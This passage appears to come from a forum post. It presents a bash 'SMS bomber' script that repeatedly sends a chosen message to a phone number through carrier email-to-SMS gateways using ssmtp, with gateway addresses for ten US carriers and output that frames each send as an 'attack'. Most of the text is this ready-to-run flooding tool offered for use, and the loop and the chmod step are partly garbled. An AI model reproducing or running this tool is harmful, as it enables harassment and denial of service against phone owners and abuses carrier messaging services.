Then, you'll need to save the following code as whatever you want (I call it smsbomber):
COUNTER=0
SPEED=2
function usage {
echo "USAGE: $0 [OPTIONS] ... [ARGUMENTS]"
echo
echo "-p Phone Number"
echo "-c Carrier Code"
echo "-o Display Carrier Codes"
echo "-m Message to Send"
echo "-t Number of Times to Send Message"
echo "-d Delay (in seconds) Between Messages"
echo "-h This Help Screen"
echo
echo "You can check the carrier of a phone number"
echo "at www.fonefinder.net"
echo
echo "Instead of using a preset carrier code, you"
echo "can enter the SMS gateway of the carrier"
echo "using the '-c' option."
echo
echo "Written by MrPockets (aka GhostNode) and disk0"
exit
}
function carriers {
echo "Carrier Codes:"
echo
echo "1 AT&T"
echo "2 Boost Mobile"
echo "3 Cingular"
echo "4 Nextel"
echo "5 Sprint"
echo "6 Verizon or Straigh Talk"
echo "7 T-mobile"
echo "8 TracFone"
echo "9 US Cellular"
echo "10 Virgin Mobile"
exit
}
if [ "$1" == "" ]; then
usage
fi
while [ "$1" != "" ]; do
case "$1" in
'-p')
shift
NUMBER=$1
;;
'-c')
shift
case "$1" in
'1')
GATEWAY="@txt.att.net"
;;
'2')
GATEWAY="@myboostmobile.com"
;;
'3')
GATEWAY="@cingular.com"
;;
'4')
GATEWAY="@messaging.nextel.com"
;;
'5')
GATEWAY="@messaging.sprintpcs.com"
;;
'6')
GATEWAY="@vtext.com"
;;
'7')
GATEWAY="@tmomail.net"
;;
'8')
GATEWAY="@mmst5.tracfone.com"
;;
'9')
GATEWAY="@email.uscc.net"
;;
'10')
GATEWAY="@yrmobl.com"
;;
*)
GATEWAY=$1
;;
esac
;;
'-m')
shift
MESSAGE=$1
;;
'-d')
shift
SPEED=$1
;;
'-t')
shift
TIMES=$1
;;
'-h')
usage
;;
'-o')
carriers
;;
*)
usage
;;
esac
shift
done
echo >> delivery
echo >> delivery
echo $MESSAGE >> delivery
clear
echo " Attacking Device at: $NUMBER "
echo " With Message: $MESSAGE "
until [ $TIMES -le $COUNTER ]; do
ssmtp $NUMBER$GATEWAY < delivery sleep $SPEED COUNTER=$(($COUNTER +1)) echo ================================== echo echo "Attack $COUNTER of $TIMES" echo echo Message: $MESSAGE date echo "Ctrl+C to call off attack" echo ================================== done rm 1.txt rm delivery
Make sure you change the permissions to make it executable:
Code:
Then you can just type ./smsbomber or ./smsbomber -h for the help menu. You gues should be able to figure it out from there! Let me know what you think!